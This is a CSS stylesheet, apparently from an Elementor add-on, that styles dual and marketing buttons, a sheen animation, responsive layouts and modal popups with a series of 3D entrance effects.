.uael-dual-button-wrap .uael-button-wrapper a {
    width: 100%;
}
.uael-dual-button-wrap  .elementor-button-icon svg {
    height: 100%;
}
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-text p {
    margin-bottom: 0px;
}
.uael-dual-button-wrap,
.uael-button-halign-justify .uael-button-wrapper,
.uael-dual-button-wrap .elementor-button-content-wrapper,
.uael-marketing-button .elementor-button-content-wrapper {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-dual-button-wrap .elementor-button-content-wrapper.uael-buttons-icon-right,
.uael-marketing-button .elementor-button-content-wrapper.uael-buttons-icon-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
}
.uael-dual-button-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-button-stack-desktop .uael-dual-button-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.uael-button-halign-center .uael-dual-button-wrap,
.uael-dual-button-wrap .elementor-button-content-wrapper,
.uael-marketing-button .elementor-button-content-wrapper,
.uael-marketing-button .uael-marketing-buttons-all_left.elementor-button,
.uael-marketing-button .uael-marketing-buttons-all_right.elementor-button,
.uael-mbutton-text-center .elementor-button-content-wrapper {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-button-halign-justify .uael-button-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-button-halign-left .uael-dual-button-wrap,
.uael-mbutton-text-left .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.uael-button-halign-right .uael-dual-button-wrap,
.uael-mbutton-text-right .elementor-button-content-wrapper,
.uael-mbutton-text-left .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-dual-button-wrap,
.uael-button-stack-desktop.uael-button-halign-center .uael-dual-button-wrap,
.uael-mbutton-text-left .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper .elementor-align-icon-right,
.uael-mbutton-text-center .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper,
.uael-mbutton-text-left .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-button-stack-desktop.uael-button-halign-left .uael-dual-button-wrap {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.uael-button-stack-desktop.uael-button-halign-right .uael-dual-button-wrap {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.uael-button-stack-desktop.uael-button-halign-justify .uael-dual-button-wrap {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -moz-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
/* Marketing Button style */

.uael-marketing-button .uael-marketing-button-title {
    font-weight: 700;
}
.uael-marketing-button .uael-marketing-button-desc {
    font-size: 0.9em;
    display: block;
}
.uael-marketing-button .elementor-button-content-wrapper {
    margin-bottom: 7px;
}
.uael-marketing-button .uael-marketing-buttons-all_left.elementor-button,
.uael-marketing-button .uael-marketing-buttons-all_right.elementor-button {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.uael-marketing-button .uael-marketing-buttons-all_right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.uael-marketing-buttons-all_left.elementor-button .elementor-button-icon,
.uael-marketing-buttons-all_right.elementor-button .elementor-button-icon {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 10px;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.uael-marketing-buttons-all_left.elementor-button .elementor-button-icon {
    float: left;
}
.uael-marketing-buttons-all_right.elementor-button .elementor-button-icon {
    float: right;
}
.uael-mbutton-text-left .uael-marketing-button-desc,
.uael-mbutton-text-left .uael-marketing-button-title {
    text-align: left;
}
.uael-mbutton-text-center .uael-marketing-button-desc {
    text-align: center;
}
.uael-mbutton-text-right .uael-marketing-button-desc,
.uael-mbutton-text-right .uael-marketing-button-title {
    text-align: right;
}
.uael-marketing-buttons-wrap .elementor-button-text {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
/* Dual Color Heading CSS */

@media only screen and (max-width: 976px) {

    .uael-button-stack-tablet .uael-dual-button-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-heading-stack-tablet .uael-adv-heading-stack {
        display: block;
    }

    .uael-tablet-button-halign-left .uael-dual-button-wrap {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .uael-tablet-button-halign-right .uael-dual-button-wrap {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

    .uael-tablet-button-halign-center .uael-dual-button-wrap {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .uael-tablet-button-halign-justify .uael-button-wrapper {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-justify .uael-dual-button-wrap {
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -moz-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-left .uael-dual-button-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-right .uael-dual-button-wrap {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-center .uael-dual-button-wrap {
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

}

@media only screen and (max-width: 767px) {

    .uael-button-stack-mobile .uael-dual-button-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-heading-stack-mobile .uael-adv-heading-stack {
        display: block;
    }

    .uael-mobile-button-halign-left .uael-dual-button-wrap {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .uael-mobile-button-halign-right .uael-dual-button-wrap {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

    .uael-mobile-button-halign-center .uael-dual-button-wrap {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .uael-mobile-button-halign-justify .uael-button-wrapper {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-justify .uael-dual-button-wrap {
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -moz-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-left .uael-dual-button-wrap{
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-right .uael-dual-button-wrap {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-center .uael-dual-button-wrap {
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

}

/* Flare Animation CSS */
.uael-marketing-button a {
    position: relative;
    overflow: hidden;
    vertical-align: top;
	z-index: 1;
}

span.uael_btn__blink {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}

span.uael_btn__blink:after {
    content: "";
    position: absolute;
    top: -50%;
    right: -50%;
    bottom: -50%;
    left: -50%;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(229,172,142,0)),color-stop(50%,rgba(255,255,255,.7)),color-stop(50%,rgba(229,172,142,0)));
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(229,172,142,0)),color-stop(50%,rgba(255,255,255,.7)),to(rgba(229,172,142,0)));
    background: -webkit-linear-gradient(top,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    background: -webkit-gradient(linear,left top, left bottom,from(rgba(229,172,142,0)),color-stop(50%, rgba(255,255,255,.7)),to(rgba(229,172,142,0)));
    background: linear-gradient(to bottom,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    -webkit-transform: rotateZ(60deg) translate(-5em,7.5em);
    -ms-transform: rotate(60deg) translate(-5em,7.5em);
    transform: rotateZ(60deg) translate(-5em,7.5em);
    -webkit-animation: sheens 3s infinite;
    animation: sheens 3s infinite;
    z-index: -1;
}

@-webkit-keyframes sheens {
    0% {
        -webkit-transform:skewY(30deg) translateY(200%);
        transform:skewY(30deg) translateY(200%);
    }
    100% {
        -webkit-transform:skewY(30deg) translateY(-200%);
        transform:skewY(30deg) translateY(-200%);
    }
}

@keyframes sheens {
    0% {
        -webkit-transform:skewY(30deg) translateY(200%);
        transform:skewY(30deg) translateY(200%);
    }
    100% {
        -webkit-transform:skewY(30deg) translateY(-200%);
        transform:skewY(30deg) translateY(-200%);
    }
}
/* Modal Popup CSS starts */

.uael-html-modal {
	overflow: hidden !important;
}

.uael-modal {
	position: fixed;
	left: 0;
	width: 100%;
	max-width: 100%;
	z-index: -1;
	visibility: hidden;
	left: 0;
	bottom: auto;
}

.uael-trigger {
	display: inline-block;
}
.uael-modal-popup-hide {
	display: none;
}
.uael-modal-editor.uael-modal {
	position: fixed;
}

.uael-modal.uael-modal-scroll {
	width: 100% !important;
	height: 100%;
	overflow-y: scroll;
	top: 0 !important;
	pointer-events: auto;
}

.uael-modal .uael-modal-content-data {
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%;
}

.uael-modal-parent-wrapper[data-close-on-overlay=yes] .uael-overlay {
	cursor:pointer;
}

.uael-aspect-ratio-4_3 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-4_3 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 75%;
}

.uael-aspect-ratio-16_9 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-16_9 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-3_2 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 66.6666%;
}

.uael-modal-content-data {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.uael-modal-content-data .uael-modal-iframe {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border: 0;
}

.uael-modal.uael-modal-youtube .uael-video-wrap,
.uael-modal.uael-modal-vimeo .uael-video-wrap {
	height: 0;
	max-width: 100%;
	position: relative;
}

.uael-modal-full {
	pointer-events: none;
	min-height: 100%;
}

.uael-modal-custom {
	pointer-events: none;
}

.uael-modal-custom .uael-content {
	pointer-events: visible;
}

.uael-modal-full .uael-content img {
	width: 100%;
	max-width: 100%;
}

.uael-modal-full .uael-content,
.uael-modal-full .uael-modal-close {
	pointer-events: auto;
}

.uael-modal-video .uael-content {
	text-align: center;
}

.uael-show,
.uael-show .uael-modal-close,
.uael-show + .uael-modal-close {
	visibility: visible;
}

.uael-modal-close img {
	height: 100%;
	width: 100%;
}

.uael-modal-close {
	cursor: pointer;
	font-size: 1.6em;
	position: absolute;
	text-align: center;
	line-height: 0;
}

.uael-close-icon i,
.uael-close-icon svg {
	color: #fff;
	width: 25px;
	height: 25px;
	font-size: 25px;
	line-height: 25px;
}

.uael-close-image {
	width: 25px;
	height: 25px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
	border: 0;
	padding: 0;
	margin: 0;
}

.uael-modal-close {
	visibility: hidden;
	position: fixed;
	z-index: 999999;
}

/* Custom Window Close */
.uael-close-custom-top-right {
	top: 50px;
	right: 50px;
}

.uael-close-custom-top-left {
	top: 50px;
	left: 50px;
}

/* Custom Window Close */
.uael-close-custom-popup-top-right {
	bottom: 100%;
	left: 100%;
	position: absolute;
}

.uael-close-custom-popup-top-left {
	bottom: 100%;
	right: 100%;
	position: absolute;
}

.uael-close-custom-popup-edge-top-right {
	top: -0.5em;
	right: -0.5em;
	left: auto;
	position: absolute;
}

.uael-close-custom-popup-edge-top-left {
	top: -0.5em;
	left: -0.5em;
	right: auto;
	position: absolute;
}

.uael-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1000;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	background: rgba(0,0,0,0.75);
	-webkit-transition: all 0.3s;
			transition: all 0.3s;
}

.uael-show {
	z-index: 9999;
}

.uael-show ~ .uael-overlay {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
}

.uael-modal-title-wrap {
	-webkit-border-top-left-radius: inherit;
	border-top-left-radius: inherit;
	-webkit-border-top-right-radius: inherit;
	border-top-right-radius: inherit;
	padding: 5px 25px;
}

.uael-modal-title-wrap .uael-modal-title {
	margin: 0;
}

.uael-content {
	position: relative;
	margin: 0 auto;
	width: 100%;
}

.uael-modal img,
.uael-modal iframe {
	display: block;
	margin: 0 auto;
}

.uael-modal img {
	max-width: 100%;
}

.uael-modal-youtube iframe,
.uael-modal-vimeo iframe {
	width: 100%;
	height: 100%;
}

.uael-modal-action {
	cursor: pointer;
}

.uael-modal-scrollable .uael-modal-content-data {
	overflow: auto;
}

/* Effect 1: Fade in and scale up */
.uael-effect-1 .uael-content {
	-webkit-transform: scale(0.7);
	-ms-transform: scale(0.7);
	transform: scale(0.7);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-1 .uael-content {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 2: Slide from the right */
.uael-effect-2 .uael-content {
	-webkit-transform: translateX(20%);
	-ms-transform: translateX(20%);
	transform: translateX(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.uael-show.uael-effect-2 .uael-content {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 3: Slide from the bottom */
.uael-effect-3 .uael-content {
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-3 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 4: Newspaper */
.uael-effect-4 .uael-content {
	-webkit-transform: scale(0) rotate(720deg);
	-ms-transform: scale(0) rotate(720deg);
	transform: scale(0) rotate(720deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-4 ~ .uael-overlay,
.uael-effect-4 .uael-content {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-4 .uael-content {
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 5: fall */
.uael-effect-5.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-5 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(600px) rotateX(20deg);
	transform: translateZ(600px) rotateX(20deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-5 .uael-content {
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translateZ(0px) rotateX(0deg);
	transform: translateZ(0px) rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 6: side fall */
.uael-effect-6.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-6 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
	transform: translate(30%) translateZ(600px) rotate(10deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-6 .uael-content {
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translate(0%) translateZ(0) rotate(0deg);
	transform: translate(0%) translateZ(0) rotate(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 8: 3D flip horizontal */
.uael-effect-8.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-8 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-70deg);
	transform: rotateY(-70deg);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-8 .uael-content {
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 9: 3D flip vertical */
.uael-effect-9.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-9 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-70deg);
	transform: rotateX(-70deg);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-9 .uael-content {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 10: 3D sign */
.uael-effect-10.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-10 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-60deg);
	transform: rotateX(-60deg);
	-webkit-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-10 .uael-content {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 11: Super scaled */
.uael-effect-11 .uael-content {
	-webkit-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-11 .uael-content {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 13: 3D slit */
.uael-effect-13.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-13 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(-3000px) rotateY(90deg);
	transform: translateZ(-3000px) rotateY(90deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-13 .uael-content {
	-webkit-animation: slit .7s forwards ease-out;
	animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
	50% { -webkit-transform: translateZ(-250px) rotateY(89deg); opacity: .5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; -webkit-animation-timing-function: ease-out;}
	100% { -webkit-transform: translateZ(0) rotateY(0deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

@keyframes slit {
	50% { -webkit-transform: translateZ(-250px) rotateY(89deg); transform: translateZ(-250px) rotateY(89deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;}
	100% { -webkit-transform: translateZ(0) rotateY(0deg); transform: translateZ(0) rotateY(0deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

/* Effect 14:  3D Rotate from bottom */
.uael-effect-14.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-14 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateY(100%) rotateX(90deg);
	transform: translateY(100%) rotateX(90deg);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.uael-show.uael-effect-14 .uael-content {
	-webkit-transform: translateY(0%) rotateX(0deg);
	transform: translateY(0%) rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 15:  3D Rotate in from left */
.uael-effect-15.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-15 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-15 .uael-content {
	-webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	transform: translateZ(0px) translateX(0%) rotateY(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 17:  Slide in from bottom with perspective on container */
.uael-show.uael-effect-17 ~ .container {
	height: 100%;
	overflow: hidden;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s;
}

.uael-show.uael-effect-17 ~ .container,
.uael-show.uael-effect-17 ~ .uael-overlay  {
	-webkit-transform: rotateX(-2deg);
	transform: rotateX(-2deg);
	-webkit-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.uael-effect-17 .uael-content {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transform: translateY(200%);
	-ms-transform: translateY(200%);
	transform: translateY(200%);
}

.uael-show.uael-effect-17 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.3s 0.2s;
	transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.uael-show.uael-effect-18 ~ .container {
	height: 100%;
	overflow: hidden;
}

.uael-show.uael-effect-18 ~ .uael-overlay {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-18 ~ .container,
.uael-show.uael-effect-18 ~ .uael-overlay {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 0% 50%;
	-webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
	-moz-transform-style: preserve-3d;
	-moz-transform-origin: 0% 50%;
	-moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
	transform-style: preserve-3d;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
	50% { -webkit-transform: translateZ(-50px) rotateY(5deg); -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: translateZ(-200px); }
}

@keyframes rotateRightSideFirst {
	50% { -webkit-transform: translateZ(-50px) rotateY(5deg); transform: translateZ(-50px) rotateY(5deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
	100% { -webkit-transform: translateZ(-200px); transform: translateZ(-200px); }
}

.uael-effect-18 .uael-content {
	-webkit-transform: translateX(200%);
	-ms-transform: translateX(200%);
	transform: translateX(200%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-18 .uael-content {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.5s 0.1s;
	transition: all 0.5s 0.1s;
}

/* Effect 19:  Slip in from the top with perspective on container */
.uael-show.uael-effect-19 ~ .container {
	height: 100%;
	overflow: hidden;
}

.uael-show.uael-effect-19 ~ .uael-overlay {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-19 ~ .container,
.uael-show.uael-effect-19 ~ .uael-overlay {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 50% 100%;
	-webkit-animation: OpenTop 0.5s forwards ease-in;
	-moz-transform-style: preserve-3d;
	-moz-transform-origin: 50% 100%;
	-moz-animation: OpenTop 0.5s forwards ease-in;
	transform-style: preserve-3d;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	animation: OpenTop 0.5s forwards ease-in;
}

@-webkit-keyframes OpenTop {
	50% {
		-webkit-transform: rotateX(10deg);
		-webkit-animation-timing-function: ease-out;
	}
}

@keyframes OpenTop {
	50% {
		-webkit-transform: rotateX(10deg);
				transform: rotateX(10deg);
		-webkit-animation-timing-function: ease-out;
				animation-timing-function: ease-out;
	}
}

.uael-effect-19 .uael-content {
	-webkit-transform: translateY(-200%);
	-ms-transform: translateY(-200%);
	transform: translateY(-200%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

